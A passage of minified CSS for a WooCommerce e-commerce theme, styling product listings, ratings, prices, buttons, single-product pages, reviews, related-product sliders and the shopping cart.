.catalog-filter,.result-count-visible .woocommerce-result-count,.catalog-ordering-visible .woocommerce-ordering{display: none}.woocommerce .products .star-rating,.woocommerce .star-rating{float: none;font-size: 12px;width: 85px;height: 14px;letter-spacing: 5px}.woocommerce .products .star-rating:before,.woocommerce .star-rating:before{color: #cfcfcf;content: "\53\53\53\53\53"}.woocommerce .products .star-rating span,.woocommerce .star-rating span{color: #ffb600}.woocommerce div.product span.price,.woocommerce div.product p.price{font-size: 16px;color: #222;font-weight: bold;display: block;line-height: 1}.woocommerce div.product span.price ins,.woocommerce div.product p.price ins{display: inline-block;text-decoration: none;color: #222}.woocommerce div.product span.price del,.woocommerce div.product p.price del{display: inline-block;font-size: 14px;color: #a0a0a0;opacity: 1;margin-right: 15px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.wc-forward,.woocommerce button.wc-forward,.woocommerce input.wc-forward{display: inline-block;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear;text-transform: uppercase;border: 2px solid;padding: 1px 18px;font-size: 12px;background-color: #222;border-color: #222;color: #FFFFFF;line-height: 2;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.wc-forward:hover,.woocommerce button.wc-forward:hover,.woocommerce input.wc-forward:hover,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce input.button.alt:active,.woocommerce a.wc-forward:active,.woocommerce button.wc-forward:active,.woocommerce input.wc-forward:active{text-decoration: none !important;outline: none !important}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.wc-forward:hover,.woocommerce button.wc-forward:hover,.woocommerce input.wc-forward:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.woocommerce a.wc-forward,.woocommerce button.wc-forward,.woocommerce input.wc-forward{background-color: #ffb600;border-color: #ffb600}.woocommerce a.wc-forward:hover,.woocommerce button.wc-forward:hover,.woocommerce input.wc-forward:hover{background-color: #222;border-color: #222}.product-flash-wrap{position: absolute;top: 10px;right: 10px;z-index: 3}.product-flash-wrap .on-sale,.product-flash-wrap .on-new{background-color: #ffb600;color: #fff;height: 22px;width: 48px;line-height: 22px;text-align: center;text-transform: uppercase;font-size: 12px;letter-spacing: 0.02em;display: block}.product-flash-wrap .on-sale + .on-new{margin-top: 5px;background-color: #222}.woocommerce div.product form.cart div.quantity,.product-quantity div.quantity{margin: 0}.woocommerce div.product form.cart div.quantity .quantity-inner,.product-quantity div.quantity .quantity-inner{width: 64px;height: 38px;margin-right: 30px;position: relative}.woocommerce div.product form.cart div.quantity .quantity-inner .qty,.product-quantity div.quantity .quantity-inner .qty{width: 100%;height: 100%;background-color: #fff;border: 1px solid #ddd;border-right: transparent;font-size: 14px;padding: 0 10px;text-align: left}.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,.product-quantity div.quantity .quantity-inner .btn-number{position: absolute;left: 100%;width: 30px;height: 19px;line-height: 19px;background-color: #fff;border: 1px solid #ddd;border-left: none;color: #8f8f8f}.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"]{bottom: 0;border-top: transparent}.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"] i,.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] i{display: block;margin-top: -5px}.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"]{top: 0;border-bottom: transparent}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce form .form-row select{height: 40px;background-color: #FFF;padding: 0 20px;font-size: 14px;text-transform: none;border: 1px solid #ddd}.woocommerce form .form-row{padding: 0;margin-bottom: 15px}.woocommerce form .form-row .input-checkbox{position: relative}div.floating-cart{position: absolute;top: 0;left: 0;background: #fff;z-index: 1000;overflow: hidden;box-shadow: 0px 5px 31px -1px rgba(0,0,0,0.15);display: none}.product-listing.woocommerce{margin: 0 -15px}.product-listing.woocommerce .product-item-wrap{float: left;padding: 0 15px 30px 15px}.product-listing.woocommerce .rating-visible .star-rating{display: none}.product-listing.woocommerce .product-item-inner{position: relative}.product-listing.woocommerce .product-thumb img{width: 100%;border: 1px solid #eee}.product-listing.woocommerce .product-thumb{position: relative;margin-bottom: 20px;border: 1px soild #eee}.product-listing.woocommerce .product-thumb-secondary{position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;opacity: 0;z-index: 1;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.product-listing.woocommerce .quick-view-visible .product-link{background-color: transparent !important}.product-listing.woocommerce .product-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background-color: transparent;-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-ms-transition: all .3s linear;-o-transition: all .3s linear;transition: all .3s linear}.product-listing.woocommerce .product-actions{position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 30px;text-align: center;margin: auto;z-index: 3}.product-listing.woocommerce .product-quick-view{position: relative;opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0);-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-ms-transition: all .3s linear;-o-transition: all .3s linear;transition: all .3s linear}.product-listing.woocommerce .product-quick-view:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.product-listing.woocommerce .product-item-wrap .star-rating{margin: 0 auto 20px auto}.product-listing.woocommerce .product-name{display: block;font-size: 16px;text-align: center;color: #222;margin-bottom: 5px}.product-listing.woocommerce .product-name:hover{color: #ffb600;text-decoration: none}.product-listing.woocommerce .product-add-to-cart{text-align: center}.product-listing.woocommerce span.price{z-index: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.product-listing.woocommerce .added_to_cart.wc-forward,.product-listing.woocommerce .product_type_external,.product-listing.woocommerce .product_type_grouped,.product-listing.woocommerce .product_type_simple,.product-listing.woocommerce .product_type_variable{display: inline-block;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear;text-transform: uppercase;border: 2px solid;padding: 1px 18px;font-size: 12px;background-color: #222;border-color: #222;color: #FFFFFF;line-height: 2;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 0;visibility: hidden}.product-listing.woocommerce .added_to_cart.wc-forward:hover,.product-listing.woocommerce .product_type_external:hover,.product-listing.woocommerce .product_type_grouped:hover,.product-listing.woocommerce .product_type_simple:hover,.product-listing.woocommerce .product_type_variable:hover,.product-listing.woocommerce .added_to_cart.wc-forward:active,.product-listing.woocommerce .product_type_external:active,.product-listing.woocommerce .product_type_grouped:active,.product-listing.woocommerce .product_type_simple:active,.product-listing.woocommerce .product_type_variable:active{text-decoration: none !important;outline: none !important}.product-listing.woocommerce .added_to_cart.wc-forward:hover,.product-listing.woocommerce .product_type_external:hover,.product-listing.woocommerce .product_type_grouped:hover,.product-listing.woocommerce .product_type_simple:hover,.product-listing.woocommerce .product_type_variable:hover{background-color: #ffb600;border-color: #ffb600;color: #fff}.product-listing.woocommerce .add_to_cart_button.loading:after,.product-listing.woocommerce .add_to_cart_button.added:after{display: none}.product-listing.woocommerce .add_to_cart_button.loading{opacity: 1;padding-right: 18px}.product-listing.woocommerce .add_to_cart_button.loading:before{font-family: "fontawesome";content: "\f021";-webkit-font-smoothing: antialiased;font-weight: 400;display: inline;margin-right: 5px;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;animation: spin 1s linear infinite}.product-listing.woocommerce .add_to_cart_button.added{display: none}.product-listing.woocommerce .added_to_cart.wc-forward:before{font-family: "fontawesome";content: "\f07a";-webkit-font-smoothing: antialiased;font-weight: 400;display: inline-block;margin-right: 5px}.product-listing.woocommerce .product-item-wrap.active .product-thumb-secondary,.product-listing.woocommerce .product-item-wrap:hover .product-thumb-secondary{opacity: 1}.product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,.product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,.product-listing.woocommerce .product-item-wrap.active .product_type_external,.product-listing.woocommerce .product-item-wrap:hover .product_type_external,.product-listing.woocommerce .product-item-wrap.active .product_type_grouped,.product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,.product-listing.woocommerce .product-item-wrap.active .product_type_simple,.product-listing.woocommerce .product-item-wrap:hover .product_type_simple,.product-listing.woocommerce .product-item-wrap.active .product_type_variable,.product-listing.woocommerce .product-item-wrap:hover .product_type_variable{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);opacity: 1;visibility: visible}.product-listing.woocommerce .product-item-wrap.active span.price,.product-listing.woocommerce .product-item-wrap:hover span.price{opacity: 0;visibility: hidden;-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px)}.product-listing.woocommerce .product-item-wrap.active .product-quick-view,.product-listing.woocommerce .product-item-wrap:hover .product-quick-view{opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.product-listing.woocommerce .product-item-wrap.active .product-link,.product-listing.woocommerce .product-item-wrap:hover .product-link{background-color: rgba(0,0,0,0.8)}.product-listing.woocommerce .product-item-wrap.added .added_to_cart.wc-forward,.product-listing.woocommerce .product-item-wrap.added .product_type_external,.product-listing.woocommerce .product-item-wrap.added .product_type_grouped,.product-listing.woocommerce .product-item-wrap.added .product_type_simple,.product-listing.woocommerce .product-item-wrap.added .product_type_variable{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);opacity: 1;visibility: visible}.product-listing.woocommerce .product-item-wrap.added span.price{opacity: 0;visibility: hidden;-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px)}.product-listing.woocommerce.columns-2 .product-item-wrap{width: 50%}.product-listing.woocommerce.columns-3 .product-item-wrap{width: 33.33333333%}.product-listing.woocommerce.columns-4 .product-item-wrap{width: 25%}.product-listing.woocommerce.columns-5 .product-item-wrap{width: 20%}.product-listing.woocommerce.columns-6 .product-item-wrap{width: 16.66666667%}.product-listing.woocommerce.product-slider .product-item-wrap{float: none}.product-category img{width: 100%}.product-category a:hover{text-decoration: none}.product-category h3{display: block;font-size: 18px;font-weight: bold;color: #1a1a1a;margin-bottom: 0;margin-top: 20px;position: relative}.product-category h3:hover{color: #ffb600;text-decoration: none}.product-category h3:after{content: "";display: block;width: 35px;height: 1px;background-color: #cccccc;margin-top: 5px}.product-category mark{background: none;position: absolute;font-size: 10px;margin-left: 3px;top: -3px}.product-cat-wrap{margin: 0 -15px}.product-cat-wrap .product-item-wrap{float: left;padding: 0 15px 30px 15px}.product-cat-wrap.columns-2 .product-item-wrap{width: 50%}.product-cat-wrap.columns-3 .product-item-wrap{width: 33.33333333%}.product-cat-wrap.columns-4 .product-item-wrap{width: 25%}.product-cat-wrap.columns-5 .product-item-wrap{width: 20%}.product-cat-wrap.columns-6 .product-item-wrap{width: 16.66666667%}.site-content-single-product .single-product-info{margin: 0 -15px 60px -15px}.site-content-single-product .single-product-info .single-product-image-wrap{float: left;width: 44.44444444444444%;padding: 0 15px}.site-content-single-product .single-product-info .single-product-image-wrap .single-product-image{position: relative}.site-content-single-product .single-product-info .single-product-image-wrap .woocommerce-main-image{display: block}.site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item{padding: 0}.site-content-single-product .single-product-info .single-product-image-wrap .owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item .attachment-shop_single{width: 100%;border: 1px solid #eee}.site-content-single-product .single-product-info .single-product-image-wrap .product-image-total-1{display: none}.site-content-single-product .single-product-info .single-product-image-wrap .product-thumb-wrap{margin: 10px -5px 0 -5px}.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image{padding: 0 5px;text-align: center}.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a{display: block;position: relative}.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .thumbnail-image a:before{content: "";position: absolute;top: 0;right: 0;left: 0;bottom: 0;margin: auto;background-color: rgba(0,0,0,0)}.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .synced .thumbnail-image a:before{background-color: rgba(0,0,0,0.3)}.site-content-single-product .single-product-info .summary-product-wrap{float: left;padding: 0 15px;width: 55.55555555555556%}.site-content-single-product .single-product-info h1.product_title{font-size: 32px;margin-bottom: 15px;text-transform: uppercase}.site-content-single-product .single-product-info .woocommerce-product-rating{margin-bottom: 25px}.site-content-single-product .single-product-info .woocommerce-product-rating .star-rating{margin: 8px 10px 0 0}.site-content-single-product .single-product-info .woocommerce-product-rating .woocommerce-review-link{font-size: 12px}.site-content-single-product .single-product-info p.price{font-size: 32px;margin-bottom: 30px}.site-content-single-product .single-product-info p.price del{font-size: 30px}.site-content-single-product .single-product-info .woocommerce-product-details__short-description,.site-content-single-product .single-product-info .product-single-short-description{font-size: 14px;margin-bottom: 30px}.site-content-single-product .single-product-info .woocommerce-product-details__short-description p,.site-content-single-product .single-product-info .product-single-short-description p{margin-bottom: 0}.site-content-single-product .single-product-info form.cart,.site-content-single-product .single-product-info div.cart,.site-content-single-product .single-product-info p.cart{margin-bottom: 30px;position: relative;display: inline-block;width: 100%}.site-content-single-product .single-product-info form.cart div.quantity,.site-content-single-product .single-product-info div.cart div.quantity,.site-content-single-product .single-product-info p.cart div.quantity{margin-right: 20px !important}.site-content-single-product .single-product-info form.cart .button,.site-content-single-product .single-product-info div.cart .button,.site-content-single-product .single-product-info p.cart .button,.site-content-single-product .single-product-info form.cart .wc-forward,.site-content-single-product .single-product-info div.cart .wc-forward,.site-content-single-product .single-product-info p.cart .wc-forward{font-size: 12px;padding: 5px 16px;background-color: #ffb600;border-color: #ffb600}.site-content-single-product .single-product-info form.cart .button:hover,.site-content-single-product .single-product-info div.cart .button:hover,.site-content-single-product .single-product-info p.cart .button:hover,.site-content-single-product .single-product-info form.cart .wc-forward:hover,.site-content-single-product .single-product-info div.cart .wc-forward:hover,.site-content-single-product .single-product-info p.cart .wc-forward:hover{background-color: #222;border-color: #222}.site-content-single-product .single-product-info form.cart .group_table,.site-content-single-product .single-product-info div.cart .group_table,.site-content-single-product .single-product-info p.cart .group_table{font-size: 12px;margin-bottom: 20px}.site-content-single-product .single-product-info form.cart .group_table td,.site-content-single-product .single-product-info div.cart .group_table td,.site-content-single-product .single-product-info p.cart .group_table td{padding-bottom: 20px;line-height: 36px}.site-content-single-product .single-product-info form.cart .group_table td.label,.site-content-single-product .single-product-info div.cart .group_table td.label,.site-content-single-product .single-product-info p.cart .group_table td.label{padding: 0 5px}.site-content-single-product .single-product-info form.cart .group_table div.quantity,.site-content-single-product .single-product-info div.cart .group_table div.quantity,.site-content-single-product .single-product-info p.cart .group_table div.quantity{margin-right: 5px}.site-content-single-product .single-product-info form.cart .group_table label,.site-content-single-product .single-product-info div.cart .group_table label,.site-content-single-product .single-product-info p.cart .group_table label{font-size: 14px;color: #2a2a2a;font-weight: normal;margin: 0;line-height: 36px}.site-content-single-product .single-product-info form.cart .group_table td.price,.site-content-single-product .single-product-info div.cart .group_table td.price,.site-content-single-product .single-product-info p.cart .group_table td.price{font-size: 12px;color: #222;font-weight: bold}.site-content-single-product .single-product-info form.cart .group_table td.price ins,.site-content-single-product .single-product-info div.cart .group_table td.price ins,.site-content-single-product .single-product-info p.cart .group_table td.price ins{display: inline-block;text-decoration: none;color: #222}.site-content-single-product .single-product-info form.cart .group_table td.price del,.site-content-single-product .single-product-info div.cart .group_table td.price del,.site-content-single-product .single-product-info p.cart .group_table td.price del{display: inline-block;font-size: 12px;color: #a0a0a0;opacity: 1;margin-right: 15px}.site-content-single-product .single-product-info form.cart .group_table td.price .out-of-stock,.site-content-single-product .single-product-info div.cart .group_table td.price .out-of-stock,.site-content-single-product .single-product-info p.cart .group_table td.price .out-of-stock{display: inline-block;margin-bottom: 0;color: #cacaca;font-size: 11px;margin-left: 3px}.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:after,.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:after,.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:after,.site-content-single-product .single-product-info form.cart .add_to_cart_button.added:after,.site-content-single-product .single-product-info div.cart .add_to_cart_button.added:after,.site-content-single-product .single-product-info p.cart .add_to_cart_button.added:after{display: none}.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading,.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading,.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading{opacity: 1;padding-right: 16px}.site-content-single-product .single-product-info form.cart .add_to_cart_button.loading:before,.site-content-single-product .single-product-info div.cart .add_to_cart_button.loading:before,.site-content-single-product .single-product-info p.cart .add_to_cart_button.loading:before{font-family: "fontawesome";content: "\f021";-webkit-font-smoothing: antialiased;font-weight: 400;display: inline;margin-right: 5px;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;animation: spin 1s linear infinite}.site-content-single-product .single-product-info form.cart .added_to_cart.wc-forward:before,.site-content-single-product .single-product-info div.cart .added_to_cart.wc-forward:before,.site-content-single-product .single-product-info p.cart .added_to_cart.wc-forward:before{font-family: "fontawesome";content: "\f07a";-webkit-font-smoothing: antialiased;font-weight: 400;display: inline-block;margin-right: 5px}.site-content-single-product .single-product-info form.cart .add_to_cart_button.added,.site-content-single-product .single-product-info div.cart .add_to_cart_button.added,.site-content-single-product .single-product-info p.cart .add_to_cart_button.added{display: none}.site-content-single-product .single-product-info form.cart .single_variation,.site-content-single-product .single-product-info div.cart .single_variation,.site-content-single-product .single-product-info p.cart .single_variation{margin-bottom: 20px}.site-content-single-product .single-product-info form.variations_form{margin-bottom: 0 !important}.site-content-single-product .single-product-info form.variations_form .variations{margin-bottom: 20px;width: 100%}.site-content-single-product .single-product-info form.variations_form .variations td{display: table-cell;text-align: left}.site-content-single-product .single-product-info form.variations_form .variations td.label{padding: 0 0 15px 0}.site-content-single-product .single-product-info form.variations_form .variations td.label label{font-size: 14px;color: #2a2a2a;font-weight: normal;line-height: 40px;margin-bottom: 0;padding-right: 10px}.site-content-single-product .single-product-info form.variations_form .variations_button,.site-content-single-product .single-product-info form.variations_form .grouped_button{position: relative;display: inline-block;margin-bottom: 30px}.site-content-single-product .single-product-info .product_meta > span{display: block;color: #2a2a2a}.site-content-single-product .single-product-info .product_meta > span a,.site-content-single-product .single-product-info .product_meta > span span{color: #ffb600}.woocommerce div.product .woocommerce-tabs{margin-bottom: 60px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding: 0;margin: 0;font-size: 0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border: none;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;background-color: #fff;margin: 0;padding: 0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display: none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size: 13px;color: #FFF;text-transform: uppercase;padding: 6px 20px;background-color: #222;border: none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color: #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color: #FFFFFF;background-color: #ffb600}.woocommerce div.product .woocommerce-tabs .panel{border: none;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;padding: 30px;margin-bottom: 0;background-color: #f8f8f8}.woocommerce div.product .woocommerce-tabs .panel p:last-child{margin-bottom: 0}.woocommerce #reviews #comments h2{color: #373636;font-size: 18px;font-weight: bold;letter-spacing: 0.075em;text-transform: uppercase;display: none}.woocommerce #reviews #comments ol.commentlist{padding: 0}.woocommerce #reviews #comments ol.commentlist li{margin: 0;padding: 30px 20px;border: 1px solid #f0f0f0;background-color: #fafafa}.woocommerce #reviews #comments ol.commentlist li + li{margin-top: 30px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width: 80px;margin-right: 20px;position: relative;padding: 0;border: none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0;position: relative;overflow: hidden;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;padding: 0;border: none}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{margin: 0 0 5px 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size: 12px;margin-bottom: 10px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size: 16px;color: #2a2a2a}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{margin-bottom: 20px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child{margin: 0}.woocommerce #reviews #review_form_wrapper{margin-top: 60px}.woocommerce #reviews h3{margin-bottom: 30px}.woocommerce #review_form #respond p.comment-form-rating{margin-bottom: 15px}.woocommerce #reviews #comment{height: 150px}.woocommerce #reviews .comment-form{margin: 0}.woocommerce #reviews .comment-form .comment-notes,.woocommerce #reviews .comment-form .form-submit,.woocommerce #reviews .comment-form .logged-in-as{padding: 0}.woocommerce #review_form #respond .form-submit input{padding: 7px 20px;width: 100%}.upsells.products,.related.products,.cross-sells{margin-top: 60px;padding-bottom: 40px;position: relative}.upsells.products:before,.related.products:before,.cross-sells:before{content: "";position: absolute;background-color: #f8f8f8;display: block !important;height: 100%;width: 2000%;left: -1000%}.upsells.products h4.widget-title,.related.products h4.widget-title,.cross-sells h4.widget-title{font-size: 48px;text-transform: uppercase;padding-top: 100px;padding-bottom: 40px;font-weight: normal;letter-spacing: 0;margin-bottom: 0;text-align: center;position: relative}.upsells.products h4.widget-title:before,.related.products h4.widget-title:before,.cross-sells h4.widget-title:before{content: "";display: block;width: 60px;height: 16px;border: 5px solid #ffb600;border-bottom: transparent;margin: 0 auto 10px auto}.upsells.products h4.widget-title:after,.related.products h4.widget-title:after,.cross-sells h4.widget-title:after{content: "";display: block;margin: 30px auto 0 auto;width: 60px;height: 5px;background-color: #ffb600}.upsells.products .product-slider .owl-theme .owl-controls,.related.products .product-slider .owl-theme .owl-controls,.cross-sells .product-slider .owl-theme .owl-controls{margin: 0;height: 0}.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div,.related.products .product-slider .owl-theme .owl-controls .owl-buttons div,.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div{position: absolute;width: 40px;height: 40px;line-height: 40px;margin: -92.5px 0 0 0;display: block;top: 50%;cursor: pointer;text-align: center;background-color: rgba(0,0,0,0.7);z-index: 200;padding: 0;opacity: 0;color: #fff;font-size: 24px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev{left: 15px;-webkit-transform: translateX(-50px);-moz-transform: translateX(-50px);-ms-transform: translateX(-50px);-o-transform: translateX(-50px);transform: translateX(-50px)}.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next{right: 15px;-webkit-transform: translateX(50px);-moz-transform: translateX(50px);-ms-transform: translateX(50px);-o-transform: translateX(50px);transform: translateX(50px)}.upsells.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,.related.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,.cross-sells .product-slider:hover .owl-theme .owl-controls .owl-buttons div{opacity: 1;-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.has-sidebar .upsells.products,.has-sidebar .related.products,.has-sidebar .cross-sells{margin-top: 0}.has-sidebar .upsells.products:before,.has-sidebar .related.products:before,.has-sidebar .cross-sells:before{display: none !important}p.return-to-shop{margin-bottom: 80px !important}.woocommerce table.shop_table.cart{border: none;margin-bottom: 60px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.woocommerce table.shop_table.cart thead th{font-family: 'Oswald';font-size: 16px;letter-spacing: 0.02em;line-height: 20px;padding: 30px 20px;text-transform: uppercase;color: #fff;text-align: center;font-weight: normal;border-color: #222;background-color: #222}.woocommerce table.shop_table.cart thead th.product-name{text-align: left}.woocommerce table.shop_table.cart td{border-top: 1px solid #ddd;border-right: transparent;padding: 10px 20px}.woocommerce table.shop_table.cart tbody td.product-name{border-left: 1px solid #ddd}.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap{position: relative;overflow: hidden;height: 60px;display: table}.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner{display: table-cell;vertical-align: middle}.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a{font-size: 14px;color: #2a2a2a;text-transform: uppercase}.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a:hover{color: #ffb600;text-decoration: none}.woocommerce td.product-name dl.variation{color: #888888}.woocommerce td.product-name dl.variation dt{font-weight: normal;padding: 0 0 5px}.woocommerce td.product-name dl.variation dd{padding: 0 0 5px;margin: 0}.woocommerce td.product-name dl.variation{margin: 5px 0 0 0}.woocommerce-cart table.cart img{width: 60px;float: left;border: 1px solid #ddd;margin-right: 20px}@media (min-width: 769px){.woocommerce table.shop_table tbody td.product-price,.woocommerce table.shop_table tbody td.product-subtotal{font-size: 14px;color: #2a2a2a;text-transform: uppercase;text-align: center}}.woocommerce table.shop_table tbody td.product-quantity,.woocommerce table.shop_table tbody td.product-remove{text-align: center}.woocommerce table.shop_table tbody td.product-quantity .quantity-inner,.woocommerce table.shop_table tbody td.product-remove .quantity-inner{display: inline-block}.woocommerce table.shop_table tbody td.product-remove{border-right: 1px solid #ddd}.woocommerce table.shop_table tbody td.product-remove a{font-size: 18px;color: #dddddd}.woocommerce table.shop_table tbody td.product-remove a:hover{color: #ffb600}.woocommerce-cart table.cart td.actions{padding: 30px 0 0 0}.woocommerce-cart table.cart td.actions .coupon .input-text{height: 34px;text-align: center}.woocommerce-cart table.cart td.actions .button,.woocommerce-shipping-calculator .button,.woocommerce-cart table.cart td.actions input.button,.woocommerce-shipping-calculator input.button,.woocommerce-cart table.cart td.actions button.button,.woocommerce-shipping-calculator button.button{color: #FFF;font-size: 12px;background-color: #222;padding: 5px 15px;line-height: 2;border: none;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;vertical-align: middle;text-align: center}.woocommerce-cart table.cart td.actions .button:hover,.woocommerce-shipping-calculator .button:hover,.woocommerce-cart table.cart td.actions input.button:hover,.woocommerce-shipping-calculator input.button:hover,.woocommerce-cart table.cart td.actions button.button:hover,.woocommerce-shipping-calculator button.button:hover{background-color: #ffb600;color: #fff}.woocommerce-cart table.cart td.actions .wc-forward,.woocommerce-shipping-calculator .wc-forward{background-color: #ffb600}.woocommerce-cart table.cart td.actions .wc-forward:hover,.woocommerce-shipping-calculator .wc-forward:hover{background-color: #222}.woocommerce-shipping-calculator .button,.woocommerce-shipping-calculator input.button,.woocommerce-shipping-calculator button.button{padding: 8px 15px;width: 100%}.cart-collaterals-wrap{background-color: #f8f8f8;padding: 60px 0 100px 0}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width: auto;margin: 0 -15px}.woocommerce .cart-collaterals h2,.woocommerce-page .cart-collaterals h2{font-size: 21px;text-transform: uppercase;margin-bottom: 20px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width: 100%;float: none;margin: 0}.woocommerce .cart-collaterals .cart_totals_inner,.woocommerce-page .cart-collaterals .cart_totals_inner,.woocommerce-shipping-calculator{float: left;width: 50%;padding: 0 15px;margin-top: 40px}.woocommerce .cart-collaterals .cart_totals_inner,.woocommerce-page .cart-collaterals .cart_totals_inner{float: left}.woocommerce-shipping-calculator{float: right}.shipping-calculator-form{display: block !important}.shipping-calculator-form .form-row{margin-bottom: 6px !important}.shipping-calculator-form 